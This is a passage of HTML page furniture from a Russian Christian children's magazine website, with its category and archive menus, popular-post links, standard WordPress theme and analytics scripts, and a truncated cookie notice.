data-large-file="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m14.jpg?fit=254%2C249&amp;ssl=1" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Наши рубрики</span></h4><form action="https://chudostranichki.ru" method="get"><label class="screen-reader-text" for="cat">Наши рубрики</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="598">Аудиорассказы&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1">Без рубрики&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="61">Библейские истории&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="50">Библейские раскраски&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="894">Блог журнала&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="85">Видеоролики&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="884">Вопрос &#8212; ответ&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="68">Головоломки&nbsp;&nbsp;(179)</option>
	<option class="level-0" value="59">Детям о здоровье&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="46">Загадки&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="42">Истории в картинках&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Итоги конкурсов&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="896">Любопытство. Удивительный мир&nbsp;&nbsp;(362)</option>
	<option class="level-0" value="83">Музыка&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="55">Ответы на молитвы&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="890">Песенки&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="691">Плакаты&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Рассказы&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="96">Самоделки&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="65">Стихи&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="876">Сценки, программы&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="892">Творчество читателей&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="281">Христианские игры&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="889">Читаем по слогам&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="71">Чудесные Божьи творения&nbsp;&nbsp;(82)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="archives-3" class="td_block_template_1 widget archives-3 widget_archive"><h4 class="block-title"><span>Архив журнала</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив журнала</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://chudostranichki.ru/2022/05/'> Май 2022 </option>
	<option value='https://chudostranichki.ru/2022/04/'> Апрель 2022 </option>
	<option value='https://chudostranichki.ru/2022/03/'> Март 2022 </option>
	<option value='https://chudostranichki.ru/2022/02/'> Февраль 2022 </option>
	<option value='https://chudostranichki.ru/2022/01/'> Январь 2022 </option>
	<option value='https://chudostranichki.ru/2021/12/'> Декабрь 2021 </option>
	<option value='https://chudostranichki.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='https://chudostranichki.ru/2021/10/'> Октябрь 2021 </option>
	<option value='https://chudostranichki.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='https://chudostranichki.ru/2021/08/'> Август 2021 </option>
	<option value='https://chudostranichki.ru/2021/07/'> Июль 2021 </option>
	<option value='https://chudostranichki.ru/2021/06/'> Июнь 2021 </option>
	<option value='https://chudostranichki.ru/2021/05/'> Май 2021 </option>
	<option value='https://chudostranichki.ru/2021/04/'> Апрель 2021 </option>
	<option value='https://chudostranichki.ru/2021/03/'> Март 2021 </option>
	<option value='https://chudostranichki.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://chudostranichki.ru/2021/01/'> Январь 2021 </option>
	<option value='https://chudostranichki.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://chudostranichki.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://chudostranichki.ru/2020/10/'> Октябрь 2020 </option>
	<option value='https://chudostranichki.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://chudostranichki.ru/2020/08/'> Август 2020 </option>
	<option value='https://chudostranichki.ru/2020/07/'> Июль 2020 </option>
	<option value='https://chudostranichki.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://chudostranichki.ru/2020/05/'> Май 2020 </option>
	<option value='https://chudostranichki.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://chudostranichki.ru/2020/03/'> Март 2020 </option>
	<option value='https://chudostranichki.ru/2020/02/'> Февраль 2020 </option>
	<option value='https://chudostranichki.ru/2020/01/'> Январь 2020 </option>
	<option value='https://chudostranichki.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://chudostranichki.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://chudostranichki.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://chudostranichki.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://chudostranichki.ru/2019/08/'> Август 2019 </option>
	<option value='https://chudostranichki.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://chudostranichki.ru/2019/05/'> Май 2019 </option>
	<option value='https://chudostranichki.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://chudostranichki.ru/2019/03/'> Март 2019 </option>
	<option value='https://chudostranichki.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://chudostranichki.ru/2019/01/'> Январь 2019 </option>
	<option value='https://chudostranichki.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://chudostranichki.ru/2018/07/'> Июль 2018 </option>
	<option value='https://chudostranichki.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://chudostranichki.ru/2018/05/'> Май 2018 </option>
	<option value='https://chudostranichki.ru/2018/03/'> Март 2018 </option>
	<option value='https://chudostranichki.ru/2018/02/'> Февраль 2018 </option>
	<option value='https://chudostranichki.ru/2018/01/'> Январь 2018 </option>
	<option value='https://chudostranichki.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://chudostranichki.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://chudostranichki.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://chudostranichki.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://chudostranichki.ru/2017/08/'> Август 2017 </option>
	<option value='https://chudostranichki.ru/2017/07/'> Июль 2017 </option>
	<option value='https://chudostranichki.ru/2017/06/'> Июнь 2017 </option>
	<option value='https://chudostranichki.ru/2017/05/'> Май 2017 </option>
	<option value='https://chudostranichki.ru/2017/04/'> Апрель 2017 </option>
	<option value='https://chudostranichki.ru/2017/03/'> Март 2017 </option>
	<option value='https://chudostranichki.ru/2017/02/'> Февраль 2017 </option>
	<option value='https://chudostranichki.ru/2017/01/'> Январь 2017 </option>
	<option value='https://chudostranichki.ru/2016/12/'> Декабрь 2016 </option>
	<option value='https://chudostranichki.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='https://chudostranichki.ru/2016/10/'> Октябрь 2016 </option>
	<option value='https://chudostranichki.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='https://chudostranichki.ru/2016/08/'> Август 2016 </option>
	<option value='https://chudostranichki.ru/2016/07/'> Июль 2016 </option>
	<option value='https://chudostranichki.ru/2016/06/'> Июнь 2016 </option>
	<option value='https://chudostranichki.ru/2016/05/'> Май 2016 </option>
	<option value='https://chudostranichki.ru/2016/04/'> Апрель 2016 </option>
	<option value='https://chudostranichki.ru/2016/03/'> Март 2016 </option>
	<option value='https://chudostranichki.ru/2016/02/'> Февраль 2016 </option>
	<option value='https://chudostranichki.ru/2016/01/'> Январь 2016 </option>
	<option value='https://chudostranichki.ru/2015/12/'> Декабрь 2015 </option>
	<option value='https://chudostranichki.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='https://chudostranichki.ru/2015/10/'> Октябрь 2015 </option>
	<option value='https://chudostranichki.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='https://chudostranichki.ru/2015/08/'> Август 2015 </option>
	<option value='https://chudostranichki.ru/2015/07/'> Июль 2015 </option>
	<option value='https://chudostranichki.ru/2015/06/'> Июнь 2015 </option>
	<option value='https://chudostranichki.ru/2015/05/'> Май 2015 </option>
	<option value='https://chudostranichki.ru/2015/04/'> Апрель 2015 </option>
	<option value='https://chudostranichki.ru/2015/02/'> Февраль 2015 </option>
	<option value='https://chudostranichki.ru/2015/01/'> Январь 2015 </option>
	<option value='https://chudostranichki.ru/2014/12/'> Декабрь 2014 </option>
	<option value='https://chudostranichki.ru/2014/10/'> Октябрь 2014 </option>
	<option value='https://chudostranichki.ru/2014/09/'> Сентябрь 2014 </option>
	<option value='https://chudostranichki.ru/2014/08/'> Август 2014 </option>
	<option value='https://chudostranichki.ru/2014/07/'> Июль 2014 </option>
	<option value='https://chudostranichki.ru/2014/06/'> Июнь 2014 </option>
	<option value='https://chudostranichki.ru/2014/05/'> Май 2014 </option>
	<option value='https://chudostranichki.ru/2014/03/'> Март 2014 </option>
	<option value='https://chudostranichki.ru/2014/02/'> Февраль 2014 </option>
	<option value='https://chudostranichki.ru/2014/01/'> Январь 2014 </option>
	<option value='https://chudostranichki.ru/2013/12/'> Декабрь 2013 </option>
	<option value='https://chudostranichki.ru/2013/11/'> Ноябрь 2013 </option>
	<option value='https://chudostranichki.ru/2013/10/'> Октябрь 2013 </option>
	<option value='https://chudostranichki.ru/2013/09/'> Сентябрь 2013 </option>
	<option value='https://chudostranichki.ru/2013/08/'> Август 2013 </option>
	<option value='https://chudostranichki.ru/2013/07/'> Июль 2013 </option>
	<option value='https://chudostranichki.ru/2013/06/'> Июнь 2013 </option>
	<option value='https://chudostranichki.ru/2013/05/'> Май 2013 </option>
	<option value='https://chudostranichki.ru/2013/04/'> Апрель 2013 </option>
	<option value='https://chudostranichki.ru/2013/03/'> Март 2013 </option>
	<option value='https://chudostranichki.ru/2013/02/'> Февраль 2013 </option>
	<option value='https://chudostranichki.ru/2013/01/'> Январь 2013 </option>
	<option value='https://chudostranichki.ru/2012/12/'> Декабрь 2012 </option>
	<option value='https://chudostranichki.ru/2012/11/'> Ноябрь 2012 </option>
	<option value='https://chudostranichki.ru/2012/10/'> Октябрь 2012 </option>
	<option value='https://chudostranichki.ru/2012/09/'> Сентябрь 2012 </option>
	<option value='https://chudostranichki.ru/2012/08/'> Август 2012 </option>
	<option value='https://chudostranichki.ru/2012/07/'> Июль 2012 </option>
	<option value='https://chudostranichki.ru/2012/06/'> Июнь 2012 </option>
	<option value='https://chudostranichki.ru/2012/05/'> Май 2012 </option>
	<option value='https://chudostranichki.ru/2012/04/'> Апрель 2012 </option>
	<option value='https://chudostranichki.ru/2012/03/'> Март 2012 </option>
	<option value='https://chudostranichki.ru/2012/02/'> Февраль 2012 </option>
	<option value='https://chudostranichki.ru/2011/11/'> Ноябрь 2011 </option>
	<option value='https://chudostranichki.ru/2011/06/'> Июнь 2011 </option>
	<option value='https://chudostranichki.ru/2011/05/'> Май 2011 </option>
	<option value='https://chudostranichki.ru/2011/03/'> Март 2011 </option>
	<option value='https://chudostranichki.ru/2010/12/'> Декабрь 2010 </option>
	<option value='https://chudostranichki.ru/2010/11/'> Ноябрь 2010 </option>
	<option value='https://chudostranichki.ru/2010/09/'> Сентябрь 2010 </option>
	<option value='https://chudostranichki.ru/2010/05/'> Май 2010 </option>
	<option value='https://chudostranichki.ru/2010/03/'> Март 2010 </option>
	<option value='https://chudostranichki.ru/2010/01/'> Январь 2010 </option>
	<option value='https://chudostranichki.ru/2009/12/'> Декабрь 2009 </option>
	<option value='https://chudostranichki.ru/2009/11/'> Ноябрь 2009 </option>
	<option value='https://chudostranichki.ru/2009/09/'> Сентябрь 2009 </option>
	<option value='https://chudostranichki.ru/2009/07/'> Июль 2009 </option>
	<option value='https://chudostranichki.ru/2009/05/'> Май 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_2 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"\u0412\u044b\u0431\u043e\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4023","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_7";
block_tdi_2.post_count = "0";
block_tdi_2.found_posts = "0";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "0";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Выбор редактора</span></h4></div><div id=tdi_2 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043e\u0441\u0442\u044b","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4023","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1569";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "523";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные посты</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://chudostranichki.ru/muzykalnyj-instrument/"  rel="bookmark" class="td-image-wrap " title="Угадай-ка «Музыкальный инструмент»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Угадай-ка «Музыкальный инструмент»" data-type="image_tag" data-img-url="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/2022/04/muzykalnyj-instrument.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://chudostranichki.ru/muzykalnyj-instrument/"  rel="bookmark" title="Угадай-ка «Музыкальный инструмент»">Угадай-ка «Музыкальный инструмент»</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-11T08:30:17+03:00" >11.05.2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://chudostranichki.ru/plakat-10-zapovedey/"  rel="bookmark" class="td-image-wrap " title="Плакат &#8212; 10 заповедей" ><img class="entry-thumb" src="[data-uri]" alt="" title="Плакат &#8212; 10 заповедей" data-type="image_tag" data-img-url="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2012/gods-law.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://chudostranichki.ru/plakat-10-zapovedey/"  rel="bookmark" title="Плакат &#8212; 10 заповедей">Плакат &#8212; 10 заповедей</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-03-01T00:00:00+03:00" >01.03.2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://chudostranichki.ru/audio-history/"  rel="bookmark" class="td-image-wrap " title="Аудиорассказы Чудесные странички" ><img class="entry-thumb" src="[data-uri]" alt="" title="Аудиорассказы Чудесные странички" data-type="image_tag" data-img-url="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/2018/09/sm.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://chudostranichki.ru/audio-history/"  rel="bookmark" title="Аудиорассказы Чудесные странички">Аудиорассказы Чудесные странички</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-12T15:19:56+03:00" >12.09.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ПОПУЛЯРНЫЕ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://chudostranichki.ru/category/lyubopytstvo-udivitelnyj-mir/"><span class="td-cat-name">Любопытство. Удивительный мир</span><span class="td-cat-no">362</span></a></li><li><a href="https://chudostranichki.ru/category/golovolomki/"><span class="td-cat-name">Головоломки</span><span class="td-cat-no">179</span></a></li><li><a href="https://chudostranichki.ru/category/samodelki/"><span class="td-cat-name">Самоделки</span><span class="td-cat-no">136</span></a></li><li><a href="https://chudostranichki.ru/category/rasskazy/"><span class="td-cat-name">Рассказы</span><span class="td-cat-no">131</span></a></li><li><a href="https://chudostranichki.ru/category/bibleyskie-istorii/"><span class="td-cat-name">Библейские истории</span><span class="td-cat-no">95</span></a></li><li><a href="https://chudostranichki.ru/category/raskraski/"><span class="td-cat-name">Библейские раскраски</span><span class="td-cat-no">93</span></a></li><li><a href="https://chudostranichki.ru/category/detyam-o-zdorove/"><span class="td-cat-name">Детям о здоровье</span><span class="td-cat-no">85</span></a></li><li><a href="https://chudostranichki.ru/category/chudesnyie-bozhi-tvoreniya/"><span class="td-cat-name">Чудесные Божьи творения</span><span class="td-cat-no">82</span></a></li><li><a href="https://chudostranichki.ru/category/stihi/"><span class="td-cat-name">Стихи</span><span class="td-cat-no">60</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://chudostranichki.ru/"><img src="" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Следуйте за нами</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="#">Главная</a></li>
<li id="menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6690"><a href="https://chudostranichki.ru/audio-history/">Аудиорассказы</a></li>
<li id="menu-item-16152" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16152"><a href="https://chudostranichki.ru/risunki-chitatelej/">Рисунки читателей</a></li>
<li id="menu-item-17651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-17651"><a rel="privacy-policy" href="https://chudostranichki.ru/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697a705389cf5
    -->

    <script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151605622\",\"post\":\"4023\",\"tz\":\"3\",\"srv\":\"chudostranichki.ru\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "151605622", "4023" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="1" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message">
    Сайт обрабатывает файлы cookie. Они помогают нам делать этот сайт удобнее для пользователей. Нажав кнопку «Соглашаюсь», вы даете свое согласие на обработку файлов cookie вашего браузера. Однако вы можете запретить обработку некоторых типов файлов cookie в настройках вашего браузера.</div>
<div class="lwpcngNotice_buttons">
    <div class="lwpcngNotice_accept js-lwpcngAccept">
        Принимаю    </div>
            <div class="lwpcngNotice_reject js-lwpcngReject">
            Отклоняю        </div>
                <div class="lwpcngNotice_more">
